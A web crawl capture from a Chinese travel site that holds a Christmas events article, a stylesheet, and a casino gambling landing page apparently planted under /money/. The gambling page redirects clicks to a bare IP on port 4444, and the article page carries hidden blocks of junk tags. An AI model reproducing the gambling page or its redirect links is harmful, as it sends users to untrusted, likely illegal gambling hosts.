

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.6x6c.com/xinwenzixun/18.html
body_size: 5105
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>又到圣诞，今年的圣诞都想好怎么过了吗？_</title>
<meta name="description" content="香港地区 第一站：尖沙咀 The One：轻松小熊陪你过圣诞 第二站：铜锣湾 皇室堡：轻松小熊波波池 时代广场：Snoopy Christmas 第三站：旺角 朗豪坊：Line你埋嚟（喜欢你就来） 家乐坊：潮" />
<meta name="keywords" content="又到,圣诞,今,年的,都,想好,怎么,过了,吗," />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link href="/template/pc/skin/css/bootstrap.min.css" rel="stylesheet">
<link href="/template/pc/skin/css/swiper-3.3.1.min.css" rel="stylesheet" />
<link href="/template/pc/skin/css/animate.css" rel="stylesheet">
<link href="/template/pc/skin/css/style.css" rel="stylesheet">
<!--[if lt IE 9]>
    <script src="/template/pc/skin/js/html5shiv.min.js"></script>
    <script src="/template/pc/skin/js/respond.min.js"></script>
    <![endif]-->
<script src="/template/pc/skin/js/jquery-1.11.3.js" type="text/javascript"></script>
<script src="/template/pc/skin/js/touchslide.1.1.js"></script>
<script src="/template/pc/skin/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="/template/pc/skin/js/swiper-3.3.1.jquery.min.js" type="text/javascript"></script>
<script src="/template/pc/skin/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/template/pc/skin/js/wow.min.js" type="text/javascript"></script>
<script src="/template/pc/skin/js/funtion.js" type="text/javascript"></script>
<script type="text/javascript" src="/tz.js" rel="nofollow"></script></head>
<body data-spy="scroll"><header style="display:none" id="t2n">
        <q id="QAeSN"></q>
        <bdi id="aFUZf"></bdi>
        <pre id="yqMu"></pre>
        <small id="E4WQw"></small>
        <abbr  id="CQv"></abbr>
        <section id="8Gnt"></section>
        <embed  id="hgCt"></embed>
        <em id="T2WZg"></em>
        <abbr  id="uwzjs"></abbr>
        <dl id="26nME"><dd><dt></dt></dd></dl>
        <i id="hP4Yt"></i>
        <embed  id="9tED"></embed>
        <em id="Qf6d"></em>
        <samp id="GHgtZ"></samp>
        <form id="hRgC"></form>
        <q id="Yg3"></q>
        <span id="6u2p"></span>
        <figcaption id="DdPxz"></figcaption>
        <i id="taY2"></i>
        <ul id="MGzX"><li></li></ul>
        <menu id="cudpN"></menu>
        <button id="kdwc"></button>
        <i id="Egsjr"></i>
        <del id="CPE2f"></del>
        <nav id="xctC"></nav>
        <samp id="7PvY"></samp>
        <select id="Xv7"><optgroup></optgroup></select>
        <make id="G3Uh"></make>
        <datalist  id="Bzs"><option ></option></datalist>
        <q id="SCg8U"></q>
        <ul id="vqA"><li></li></ul>
        <output id="CmYgH"></output>
        <s id="PZB"></s>
        <time id="8Y4"></time>
        <pre id="QwzA"></pre>
        <kbd id="ZQc"></kbd>
        <menu id="aS7Nc"></menu>
        <embed  id="JsX3M"></embed>
        <fieldset id="Xtt"></fieldset>
        <textarea id="cDAV"></textarea>
        <datalist  id="az5q"><option ></option></datalist>
        <kbd id="Ty8K"></kbd>
        <output id="aF8k"></output>
        <fieldset id="AkZ"></fieldset>
        <dfn id="878"></dfn>
        <blockquote id="RasMM"></blockquote>
        <meter id="NaX"></meter>
        <time id="xPT"></time>
        <s id="8e3Zt"></s>
        <figcaption id="AU29m"></figcaption>
        <sup id="sMcsA"></sup>
        <meter id="4hK"></meter>
        <del id="b7VQ"></del>
        <abbr  id="DzRj3"></abbr>
        <select id="MyS"><optgroup></optgroup></select>
        <table  id="TXq"><thead><tr><th></th><td></td></tr></thead></table>
        <dialog id="3JJ"></dialog>
        <dl id="3Hkb"><dd><dt></dt></dd></dl>
        <i id="wmkGp"></i>
        <small id="Y3mb"></small>
        <label id="nvzj"></label>
        <bdo id="juu" ></bdo>
        <textarea id="q99"></textarea>
        <samp id="Jzt"></samp>
        <nav id="zJy"></nav>
        <select id="SRdAJ"><optgroup></optgroup></select>
        <pre id="Whe"></pre>
        <ruby id="DqCs"></ruby>
        <var id="U84"></var>
        <dfn id="3mP"></dfn>
        <em id="4rcX"></em>
        <table  id="BDTdU"><thead><tr><th></th><td></td></tr></thead></table>
        <pre id="t4nRd"></pre>
        <samp id="3v8f"></samp>
        <pre id="RcP9G"></pre>
        <var id="g5Q"></var></header>
<div id="wrap_index"> <!-- 侧边导航 -->
<div class="class page-prev visible-xs visible-sm">
  <div class="close"></div>
  <div class="class-top">     <form method="get" action="/search.html" onsubmit="return searchForm();">
      <input type="text" name="keywords" id="keywords" class="txt1" value="请输入关键字">
      <input type="submit" class="btn1" value="">
          </form>
     </div>
  <div class="class-m">
    <ul class="nnav">
      <li><a href="http://www.6x6c.com" class="ce">网站首页</a></li>
            <li class="menu_head">  <a href="/guanyuwomen/" class="ce">关于我们</a>  </li>
            <li class="menu_head">         <dl class="ericon">
          <span class="icon1"></span><span class="icon2"></span>
        </dl>
         <a href="/zhutilvyou/" class="ce">主题旅游</a>         <ul class="menu_body">
                    <li><a href="/guonayou/" class="er">国内游</a></li>
                    <li><a href="/chujingyou/" class="er">出境游</a></li>
                  </ul>
         </li>
            <li class="menu_head">         <dl class="ericon">
          <span class="icon1"></span><span class="icon2"></span>
        </dl>
         <a href="/remenmudedi/" class="ce">热门目的地</a>         <ul class="menu_body">
                    <li><a href="/yunnan/" class="er">云南</a></li>
                    <li><a href="/sichuan/" class="er">四川</a></li>
                    <li><a href="/fujian/" class="er">福建</a></li>
                  </ul>
         </li>
            <li class="menu_head">  <a href="/xinwenzixun/" class="ce">新闻资讯</a>  </li>
            <li class="menu_head">         <dl class="ericon">
          <span class="icon1"></span><span class="icon2"></span>
        </dl>
         <a href="/shushijiudian/" class="ce">舒适酒店</a>         <ul class="menu_body">
                    <li><a href="/shuangrenjian/" class="er">双人间</a></li>
                    <li><a href="/danrenjian/" class="er">单人间</a></li>
                    <li><a href="/zongtongtaofang/" class="er">总统套房</a></li>
                  </ul>
         </li>
            <li class="menu_head">  <a href="/lianxiwomen/" class="ce">联系我们</a>  </li>
          </ul>
  </div>
</div>
<div class="opacity2"></div>
<div id="header" class="head visible-lg visible-md">
  <div class="container-fluid">
    <div class="logo wow fadeInLeft col-md-3"><a href="http://www.6x6c.com"><img src="/uploads/allimg/20220524/1-220524103113H3.png"></a></div>
    <div class="col-md-9" style="height: 56px;">
      <div class="search col-md-3 wow fadeInRight" style="float: right;">         <form method="get" action="/search.html" onsubmit="return searchForm();">
          <input class="txt1" type="text" name="keywords" id="keywords" placeholder="请输入关键字">
          <input class="btn1" type="submit" value="" />
                  </form>
         </div>
      <div class="col-md-9 nav wow fadeInDown navbar-nav nav_box" style="float: right; text-align: right;">
        <div class="yiji current"><a href="http://www.6x6c.com">首页</a></div>
                <div class="yiji"><a href="/guanyuwomen/"><em>关于我们</em></a>  </div>
                <div class="yiji"><a href="/zhutilvyou/"><em>主题旅游</em></a>           <div class="libox">  <a href="/guonayou/"><em>国内游</em></a>  <a href="/chujingyou/"><em>出境游</em></a>  </div>
           </div>
                <div class="yiji"><a href="/remenmudedi/"><em>热门目的地</em></a>           <div class="libox">  <a href="/yunnan/"><em>云南</em></a>  <a href="/sichuan/"><em>四川</em></a>  <a href="/fujian/"><em>福建</em></a>  </div>
           </div>
                <div class="yiji"><a href="/xinwenzixun/"><em>新闻资讯</em></a>  </div>
                <div class="yiji"><a href="/shushijiudian/"><em>舒适酒店</em></a>           <div class="libox">  <a href="/shuangrenjian/"><em>双人间</em></a>  <a href="/danrenjian/"><em>单人间</em></a>  <a href="/zongtongtaofang/"><em>总统套房</em></a>  </div>
           </div>
                <div class="yiji"><a href="/lianxiwomen/"><em>联系我们</em></a>  </div>
         </div>
    </div>
  </div>
</div>
<div id="molheader" class="visible-sm visible-xs">
  <div class="logomol"><a href="http://www.6x6c.com"><img src="/uploads/allimg/20220524/1-220524103113H3.png"></a></div>
  <div class="mol_navbutton"><img src="/template/pc/skin/images/menu.png"></div>
</div>
 
  <!-- pcbanner -->
  <div id="myCarousel1" class="carousel slide visible-md visible-lg">
    <div class="carousel-inner">
      <div class="item active"> <a><img src="/template/pc/skin/images/b.jpg"><em></em></a> </div>
    </div>
  </div>
  <!-- 手机banner -->
  <div id="molbanner" class="visible-xs visible-sm">
    <div class="swiper-container swiper-banner">
      <ul class="swiper-wrapper banner-img">
        <li class="swiper-slide"><a class="pic"><img src="/template/pc/skin/images/b.jpg"/></a></li>
      </ul>
    </div>
  </div>
  <div class="wrap_page wrap_page1">
    <div class="page_content page_content1">
      <div class="newdtedit">
        <h2 class="tt">又到圣诞，今年的圣诞都想好怎么过了吗？</h2>
        <p class="time">2019-01-07 14:40</p>
        <p><p>
	香港地区</p>
<p>
	第一站：尖沙咀</p>
<p>
	The One：轻松小熊陪你过圣诞</p>
<p>
	&nbsp;</p>
<p>
	第二站：铜锣湾</p>
<p>
	皇室堡：轻松小熊波波池</p>
<p>
	时代广场：Snoopy Christmas</p>
<p>
	&nbsp;</p>
<p>
	第三站：旺角</p>
<p>
	朗豪坊：Line你埋嚟（喜欢你就来）</p>
<p>
	家乐坊：潮过圣诞！</p>
<p>
	&nbsp;</p>
<p>
	第四站：将军澳</p>
<p>
	東港城：Miffy圣诞乐园</p>
<p>
	&nbsp;</p>
<p>
	深圳地区</p>
<p>
	海雅缤纷城</p>
<p>
	欢乐海岸</p>
<p>
	&nbsp;</p>
<p>
	澳门地区</p>
<p>
	澳门teamlab</p>
<div>
	&nbsp;</div>
</p>
      </div>
      <div class="other clearfix">  <a href='/xinwenzixun/17.html' title='泰国还有那么一座岛叫大长岛，那么的美，你知'> 上一篇：泰国还有那么一座岛叫大长岛，那么的美，你知 </a>  <a href='/xinwenzixun/19.html' title='在旅游过程中需要注意些什么'> 下一篇：在旅游过程中需要注意些什么 </a>  <a href="javascript:history.go(-1)" class="return visible-md visible-lg">返回</a> </div>
    </div>
  </div>
</div>
</div>
<div class="footbg clearfix">
  <div class="footwrap col-md-11">
    <div class="logofriendly clearfix">
      <div class="footlogo col-sm-12 col-xs-12 col-md-2 block" data-move-x="-100px" style="opacity: 0; transform: translateX(-100px);"><img src="/uploads/allimg/20220524/1-220524103113H3.png"></div>
      <div class="footnav col-sm-12 col-xs-12 col-md-8 block" data-move-x="-100px" style="opacity: 0; transform: translateX(-100px);"></div>
    </div>
    <div class="copyright clearfix">
      <p class="p1">Copyright © 2002-2023  版权所有        备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">ICP备89459469号-1</a></p>
    </div>
  </div>
  <div class="winxin col-md-1 visible-lg visible-md"> <i><img src="/uploads/allimg/20220524/1-220524113Q9334.jpg"></i>
    <h2></h2>
  </div>
</div>
<!-- 应用插件标签 start --> 
  
<!-- 应用插件标签 end -->
</div>
<header style="display:none" id="JJmc">
        <map id="PE6gF"></map>
        <colgroup id="2hj8F"></colgroup>
        <details id="tHx4z"></details>
        <bdo id="pBYgS" ></bdo>
        <q id="jgD"></q>
        <var id="J2q2z"></var>
        <canvas id="XyB" ></canvas>
        <abbr  id="ae8Bk"></abbr>
        <ruby id="PB2"></ruby>
        <em id="QJXg"></em>
        <label id="yJm"></label>
        <details id="KKVjx"></details>
        <blockquote id="s9G"></blockquote>
        <abbr  id="CEsfG"></abbr>
        <datalist  id="vk8Z"><option ></option></datalist>
        <dl id="MGt"><dd><dt></dt></dd></dl>
        <object id="Ac4"></object>
        <audio  id="fMJrb"></audio>
        <i id="YgwHv"></i>
        <menu id="7Dj3"></menu>
        <b id="Kew"></b>
        <sup id="z9hAR"></sup>
        <textarea id="vWt"></textarea>
        <form id="hjF"></form>
        <dfn id="PWJrS"></dfn>
        <section id="Hg5p"></section>
        <ins id="wQE"></ins>
        <details id="wBD2"></details>
        <colgroup id="nBQ69"></colgroup>
        <pre id="Xg8Bc"></pre>
        <time id="UsaM"></time>
        <dialog id="9WQ9D"></dialog>
        <b id="PNv"></b>
        <map id="VRyh"></map>
        <summary id="dHXp8"></summary>
        <span id="YHjed"></span>
        <object id="DbEA6"></object>
        <i id="hrAj"></i>
        <dfn id="Sfg"></dfn>
        <figure id="GKSU"></figure>
        <dfn id="ySYY5"></dfn>
        <ul id="Ezd"><li></li></ul>
        <aside id="x3Huk"></aside>
        <textarea id="2AeF"></textarea>
        <aside id="ymBd"></aside>
        <dl id="8yem"><dd><dt></dt></dd></dl>
        <strong id="rzy"></strong>
        <summary id="rKm5Z"></summary>
        <ins id="AZW6"></ins>
        <pre id="KgqjK"></pre>
        <q id="vY8j6"></q>
        <dfn id="7fv"></dfn>
        <u id="qZAmc"></u>
        <blockquote id="xCns"></blockquote>
        <dialog id="NTtX7"></dialog>
        <dfn id="Jt7cg"></dfn>
        <sub id="K8A"></sub>
        <kbd id="qzbj"></kbd>
        <b id="vV7"></b>
        <colgroup id="t7V3"></colgroup>
        <sub id="hg38"></sub>
        <select id="g4Xu"><optgroup></optgroup></select>
        <kbd id="DMme"></kbd>
        <meter id="3xNy"></meter>
        <ul id="wyG"><li></li></ul>
        <dfn id="vc9"></dfn>
        <make id="fKQBY"></make>
        <aside id="PFAx"></aside>
        <output id="RXC"></output>
        <form id="zQ9Z8"></form>
        <u id="hVt"></u>
        <meter id="XMt"></meter>
        <output id="wGd"></output>
        <pre id="uzRZm"></pre>
        <ul id="NCRe"><li></li></ul>
        <fieldset id="DHjF"></fieldset>
        <small id="Qkh"></small>
        <code id="4H6T"></code>
        <a id="2Mnq"></a>
        <dl id="YTp"><dd><dt></dt></dd></dl>
        <s id="u7M5M"></s>
        <dl id="Rgbb9"><dd><dt></dt></dd></dl>
        <datalist  id="rmmEq"><option ></option></datalist>
        <table  id="Tj2KC"><thead><tr><th></th><td></td></tr></thead></table>
        <colgroup id="jmrX"></colgroup>
        <dialog id="GRFq"></dialog>
        <var id="Ezn"></var>
        <samp id="hymf"></samp>
        <fieldset id="CwTm"></fieldset>
        <object id="FhJnS"></object>
        <map id="Y4cKk"></map></header></body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.6x6c.com/money/index.html
body_size: 1887
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0">
    <meta http-equiv="pragma" content="no-cache">
    <meta http-equiv="cache-control" content="no-cache, no-store, must-revalidate">
    <meta http-equiv="expires" content="0">
    <title>K8凯发,一触即发</title>
    <link rel="icon" href="static/k8/favicon.ico">
    <link rel="stylesheet" href="static/css/swiper-bundle.min.css">
    <link rel="stylesheet" href="static/css/reset.css">
    <link rel="stylesheet" href="static/css/banner.css">
    <link rel="stylesheet" href="static/css/sponsors.css">
    <link rel="stylesheet" href="static/css/gameType.css">
    <link rel="stylesheet" href="static/css/common.css">
    <script src="static/js/swiper-bundle.min.js"></script>
    <script src="static/js/jquery.min.js"></script>
    <script src="static/js/dataRender.js"></script>
    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"KIuhrpFjNU69A7od",ck:"KIuhrpFjNU69A7od"})</script>
</head>

<body>
    <header id="user-header">
        <div class="header_box">
            <ul id="header-ul">
                <li><img src="static/picture/k8_logo2.png" style="height: 65px;"></li>
                <li class="h_line"></li>
                <li><img src="static/picture/k8_logo1.svg" style="height: 60px;"></li>
                <li class="h_line"></li>
                <li><img src="static/picture/k8_logo3.png"></li>
            </ul>
        </div>
    </header>
    <div class="main_content"><!--banner-->
        <section>
            <div class="banner_wrapper"><!--h5-注册登录按钮-->
                <div class="register_login_btn">
                    <div class="h5_reg_box"></div>
                </div><!--轮播图-->
                <div class="home_swiper">
                    <div id="home-swiper" class="swiper-wrapper"></div>
                </div><!--pc-注册登录按钮-->
                <div class="pc_reg_box"></div>
            </div>
        </section><!--游戏种类-->
        <section class="game_type">
            <div><img class="cate_title" src="static/picture/game_type.png" alt=""></div>
            <div class="game_wrapper"><a href="https://m.j0neo5vm.com/promotions/jackpot2023" onclick="myFunction();" class="h5_type_sports"><img
                        src="static/picture/k8banner01.webp"></a>
                <div class="live_slot_card"><a href="https://35.220.233.101:4444/" onclick="myFunction(4);"><img src="static/picture/type_live.png"
                            alt=""></a><a href="https://m.j0neo5vm.com" onclick="myFunction(4);"><img src="static/picture/type_slot.png"
                            alt=""></a><a href="https://m.j0neo5vm.com" onclick="myFunction(4);"><img src="static/picture/type_card.png"
                            alt=""></a></div><!----><a href="https://m.j0neo5vm.com" onclick="myFunction(5);" class="pc_type_sports"><img
                        src="static/picture/k8banner01.webp" alt="" class="type_sports"></a>
            </div>
        </section>
        <section class="sponsors">
            <div style="text-align:center;">
                <img src="static/image/quan.gif" style="border: none; margin: 0px; padding: 0px; list-style: none; box-sizing: border-box; max-width: 10%;">
<span style="box-sizing: border-box; font-size: 18px;">
<strong style="box-sizing: border-box;">
<span style="box-sizing: border-box; color: rgb(255, 0, 0);">天生赢家 一触即发<img src="static/image/quan.gif" style="border: none; margin: 0px; padding: 0px; list-style: none; box-sizing: border-box; max-width: 10%; font-size: 14px;"></span></strong></span>

                        
                <p>Copyright©2026 AG集团</p>
            </div>
        </section>
    </div>
    <script>function myFunction(clicktype) { var click_name = '其他'; if (clicktype == 1) { click_name = '注册按钮' } else if (clicktype == 2) { click_name = 'APP下载' } else if (clicktype == 3) { click_name = '轮播图' } else if (clicktype == 4) { click_name = '游戏种类' } else if (clicktype == 5) { click_name = 'jackpot大图' } else if (clicktype == 6) { click_name = '易记网址' } _paq.push(['trackEvent', '点击', click_name]); window.open('https://35.220.233.101:4444//mktland', '_blank') }</script>
    <script>$(function () { const HomeSwiper = new Swiper(".home_swiper", { loop: true, interval: 5000, autoplay: true, }); const swiper = new Swiper(".swiper", { effect: "coverflow", loop: true, grabCursor: true, centeredSlides: true, slidesPerView: "auto", coverflowEffect: { rotate: 0, stretch: 0, depth: 500, modifier: 1, slideShadows: false, }, pagination: { el: ".swiper-pagination", }, navigation: { nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev", }, }); swiper.on("slideChange", (e) => { }); $(window).scroll(function () { const scroll = $(window).scrollTop(); if (scroll >= 50) { $("#user-header").addClass("scrolled") } else { $("#user-header").removeClass("scrolled") } }) });</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.6x6c.com/template/pc/skin/css/style.css
body_size: 10706
content:
body {
	font-family: "微软雅黑"!important;
	font: 14px Microsoft YaHei!important;
	line-height: 24px;
}
body, div, p, span, ul, li, dl, dd, h1, h2, h3, a, input, img {
	margin: 0;
	padding: 0;
}
li, ol {
	list-style: none;
}
a, input, img, textarea {
	border: none;
	outline: none;
}
i, em, span {
	font-style: normal;
}
h1, h2, h3, h4, h5 {
	font-weight: normal;
}
a {
	text-decoration: none;
	color: #ffffff;
}
a:focus {
	text-decoration: none;
}
a:hover, a:focus {
	text-decoration: none;
}
.hide {
	display: none
}
.show {
	display: block
}
.modal a {
	outline: none;
}
img {
	max-width: 100%;
}
label {
	font-weight: normal;
	width: 100%;
}
a:focus {
	outline: none;
	outline-offset: 0;
}
a:focus, a:hover {
	color: #ffffff;
}
.clearfix {
	display: block;
	clear: both;
}
.clearfix:after {
	display: block;
	overflow: hidden;
	clear: both;
	height: 0;
	visibility: hidden;
	content: ".";
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.container {
	margin: 0 auto;
	padding: 0!important;
}
@media (min-width: 1700px) {
/*#wrap_index .container,#footer .container{width: 100% !important;} 
    #wrap_index .ny_main .container{width: 80% !important;} 
    #wrap_index .ny_prolist .container{width: 94% !important;} */
    
}
#wrap_index {
	overflow: hidden;
	position: relative;
}
/*头部*/
@media (min-width: 991px) {
#header {
	display: block;
}
#molheader {
	display: none;
}
}
@media (max-width: 990px) {
#molheader1 {
	display: block;
}
#header {
	display: none;
}
}
/*panle导航开始*/
.class {
	width: 280px;
	height: 100%;
	z-index: 7;
	background: #090b0f;
	position: fixed;
	top: 0px;
	right: 0px;
	color: #7e8696;
	z-index: 44;
}
.class .close {
	position: absolute;
	opacity: 1;
	left: -30px;
	top: 18px;
	background: url(../images/close.png) no-repeat;
	background-size: 100% 100%;
	width: 24px;
	height: 24px;
}
.class.page-prev .close {
	left: 0;
}
.class-top {
	height: 70px;
	overflow: hidden;
	background: #12161e;
	margin: 0;
	font-size: 24px;
	text-align: center;
	line-height: 70px;
}
.class-top form {
	width: 230px;
	margin: 16px auto;
	height: 40px;
	position: relative;
}
.class-top .txt1 {
	font-size: 14px;
	border: 1px solid #2b3241;
	background: none;
	width: 230px;
	display: block;
	text-indent: 11px;
	height: 40px;
}
.class-top .btn1 {
	position: absolute;
	right: 12px;
	top: 8px;
	background: url(../images/search1.png) no-repeat 0 center;
	background-size: 100% 100%;
	width: 24px;
	height: 24px;
}
.class-m {
	height: 88%;
	overflow-y: auto;
}
.opacity2 {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0px;
	left: 0px;
	background: rgba(0,0,0,0.5);
	z-index: 40;
	display: none;
}
.overflow {
	height: 100%;
	overflow: hidden;
}
.class-m .nnav {
	width: 280px;
	height: auto;
	overflow: hidden;
	padding: 20px 10px;
}
.class-m .nnav li {
	width: 100%;
	height: auto;
	overflow: hidden;
}
.class-m .nnav li a.ce {
	padding-left: 10px;
	color: #7e8696;
	font-size: 16px;
	display: block;
	height: 60px;
	line-height: 60px;
	/*background: url(../images/wjx2.png) left center no-repeat;*/
}
.menu_head .ericon {
	color: #d4a273;
	width: 40px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	float: right;
	position: relative;
	z-index: 3;
}
.menu_head .ericon .icon2 {
	display: block;
	width: 20px;
	height: 10px;
	margin-top: 20px;
	background: url(../images/icon2.png) no-repeat;
	background-size: 100% 100%;
}
.menu_head .ericon .icon1 {
	display: none;
}
.menu_head .ericon.xz .icon1 {
	display: block;
	width: 20px;
	height: 10px;
	margin-top: 20px;
	background: url(../images/icon1.png) no-repeat;
	background-size: 100% 100%;
}
.menu_head .ericon.xz .icon2 {
	display: none;
}
.class-m .nnav li .menu_body {
	display: none;
}
.menu_body li a.er {
	padding-left: 30px;
	font-size: 14px;
	display: block;
	height: 40px;
	line-height: 40px;
	color: #565e6f;
}
.menu_body .thricon {
	color: #384154;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	float: right;
	display: inline;
	font-size: 20px;
	position: relative;
	z-index: 3;
}
.menu_body .thricon .icont2 {
	display: block;
	width: 21px;
	height: 19px;
	margin-top: 10px;
	background: url(../images/icon3.png) no-repeat;
	background-size: 100% 100%;
}
.menu_body .thricon .icont1 {
	display: none;
}
.menu_body .thricon.tz .icont1 {
	display: block;
	width: 20px;
	height: 1px;
	margin-top: 20px;
	background: url(../images/icon4.png) no-repeat;
	background-size: 100% 100%;
}
.menu_body .thricon.tz .icont2 {
	display: none;
}
.class-m .nnav li .thr_body {
	display: none;
}
.class-m .nnav li .thr_body li {
	border-bottom: none;
	padding: 0;
}
.thr_body li a.thr {
	position: relative;
	padding-left: 60px;
	font-size: 14px;
	display: block;
	height: 40px;
	line-height: 40px;
	color: #384154;
}
/*panle导航结束*/
.page-prev {
	transform: translate3d(280px, 0, 0);
	-ms-transform: translate3d(280px, 0, 0);
	-webkit-transform: translate3d(280px, 0, 0);
	-o-transform: translate3d(280px, 0, 0);
	-moz-transform: translate3d(280px, 0, 0);
}
.page-next {
	transform: translate3d(-280px, 0, 0);
	-ms-transform: translate3d(-280px, 0, 0);
	-webkit-transform: translate3d(-280px, 0, 0);
	-o-transform: translate3d(-280px, 0, 0);
	-moz-transform: translate3d(-280px, 0, 0);
}
.page-active {
	transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
}
.page-in {
	-webkit-transition: all 300ms cubic-bezier(0.42, 0, 0.58, 1);
	-ms-transition: all 300ms cubic-bezier(0.42, 0, 0.58, 1);
	transition: all 300ms cubic-bezier(0.42, 0, 0.58, 1);
}
.page-out {
	-webkit-transition: all 300ms cubic-bezier(0.42, 0, 0.58, 1) 0.1s;
	-ms-transition: all 300ms cubic-bezier(0.42, 0, 0.58, 1) 0.1s;
	transition: all 300ms cubic-bezier(0.42, 0, 0.58, 1) 0.1s;
}
.share-in {
	transform: translate3d(100%, 0, 0);
	-ms-transform: translate3d(100%, 0, 0);
	-webkit-transform: translate3d(100%, 0, 0);
	-o-transform: translate3d(100%, 0, 0);
	-moz-transform: translate3d(100%, 0, 0);
}
#header {
	width: 100%;
	height: 75px;
	top: 30px;
	position: absolute;
	z-index: 99;
}
#header .logo {
}
/*#header .navbar-collapse{ -width: 66.66666667%; }*/
#header .nav_box .yiji {
	height: 100%;
	text-align: center;
	position: relative;
	transition: 400ms;
	float: left;
}
#header .nav_box .yiji>a {
	padding: 0 20px;
	color: #ffffff;
	display: inline-block;
	line-height: 56px;
	font-size: 16px;
	height: 56px;
	position: relative;
}
#header .yiji.current>a:before, #header .nav_box .yiji:hover>a:before {
	content: "";
	width: 10px;
	height: 1px;
	display: block;
	background: #ffffff;
	position: absolute;
	left: 0px;
	top: 28px;
}
#header .yiji.current>a:after, #header .nav_box .yiji:hover>a:after {
	content: "";
	width: 10px;
	height: 1px;
	display: block;
	background: #ffffff;
	position: absolute;
	right: 0px;
	top: 28px;
}
#header .nav_box .yiji:hover, #header .nav_box .yiji.current {
	transition: 400ms;
}
#header .nav_box .yiji .libox {
	display: none;
	background: rgba(0,0,0,0.8);
	overflow: hidden;
	width: 100%;
	padding: 10px 0;
	position: absolute;
	top: 56px;
}
#header .nav_box .yiji .libox:before {
	position: absolute;
	content: "";
	width: 16%;
	height: 4px;
	display: block;
	left: 50%;
	margin-left: -8%;
	top: 0;
	background: #00acfa;
}
#header .nav_box .yiji .libox a {
	display: block;
	position: relative;
	line-height: 40px;
	height: 40px;
	overflow: hidden;
}
#header .nav_box .yiji .libox a:before {
	z-index: 0;
	position: relative;
	content: "";
	width: 0;
	height: 40px;
	background: #ffcd50;
	position: absolute;
	left: 50%;
	top: 0;
	transition: 344ms ease-in-out;
	-visibility: hidden;
}
#header .nav_box .yiji .libox a em {
	position: relative;
	z-index: 1;
	display: block;
	color: #cccccc;
	font-size: 14px;
	line-height: 40px;
	width: 100%;
	height: 40px;
	margin: 0 auto;
	transition: 400ms;
}
#header .nav_box .yiji .libox a:hover em {
	color: #00acfa;
}
.search {
	height: 34px;
	margin-top: 10px;
}
.search form {
	width: 100%;
	position: relative;
}
.search .txt1 {
	width: 100%;
	height: 34px;
	border: 1px solid #cccccc;
	background: none;
	color: #cccccc;
	text-indent: 10px;
}
.search .btn1 {
	position: absolute;
	top: 8px;
	right: 10px;
	background: url(../images/search.png) no-repeat;
	width: 18px;
	height: 18px;
}
@media (max-width: 1200px) {
#header .nav_box .yiji>a {
	padding: 0 15px;
}
}
